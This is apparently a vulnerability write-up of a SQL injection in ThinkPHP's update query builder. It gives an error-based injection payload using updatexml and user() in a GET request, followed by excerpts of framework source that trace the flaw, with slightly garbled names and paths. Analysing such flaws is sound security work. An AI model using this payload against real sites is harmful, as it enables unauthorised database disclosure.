 /public/index/index?
username[0]=point&username[1]=1&username[2]=updatexml(1,concat(0x7,user(),0x7e),1)^&username[3]=0
// ../thinkphp/library/think/db/Query.php
class Query
{
  public function update(array $data = [])
    {
        $this->parseOptions();
        $this->options['data'] = array_merge($this->options['data'], $data);
        return $this->connection->update($this);
    }
}
// ../thinkphp/library/think.db/Connection.php
class Connection
{
     public function update(Query $query)
    {
        $options = $query->getOptions();
       ...
        // 更新数据
        $query->setOption('data', $data);
        // 生成UPDATE SQL语句
        $sql  = $this->builder->update($query);
        $bind = $query->getBind();
        if (!empty($options['fetch_sql'])) {
            // 获取实际执行的SQL语句
            return $this->getRealSql($sql, $bind);
        }
        ...
}
// ../thinkphp/db/builder/Mysql.php
 abstract class Builder
 {
        public function parseDate(Query $query, $data = [], $fields = [], $bind = [], $suffix = '')
        {
          ...
             switch ($val[0]) {
                    case 'INC':
                        $result[$item] = $item . ' + ' . floatval($val[1]);
                        break;
                    case 'DEC':
                        $result[$item] = $item . ' - ' . floatval($val[1]);
                        break;
                    default:
                        $value = $this->parseArrayData($query, $val);
                        if ($value) {
                            $result[$item] = $value;
                        }
                }
            } elseif (is_scalar($val)) {
                // 过滤非标量数据
                $result[$item] = $this->parseDataBind($query, $key, $val, $bind, $suffix);
            }
        }
        return $result;
}
       public function update(Query $query)
    {
        $options = $query->getOptions();
        $table = $this->parseTable($query, $options['table']);
        $data  = $this->parseData($query, $options['data']);
        if (empty($data)) {
            return '';
        }
        foreach ($data as $key => $val) {
            $set[] = $key . ' = ' . $val;
        }
        return str_replace(
            ['%TABLE%', '%SET%', '%JOIN%', '%WHERE%', '%ORDER%', '%LIMIT%', '%LOCK%', '%COMMENT%'],
            [
                $this->parseTable($query, $options['table']),
                implode(' , ', $set),
                $this->parseJoin($query, $options['join']),
                $this->parseWhere($query, $options['where']),
                $this->parseOrder($query, $options['order']),
                $this->parseLimit($query, $options['limit']),
                $this->parseLock($query, $options['lock']),
                $this->parseComment($query, $options['comment']),
            ],
            $this->updateSql);
    }
 }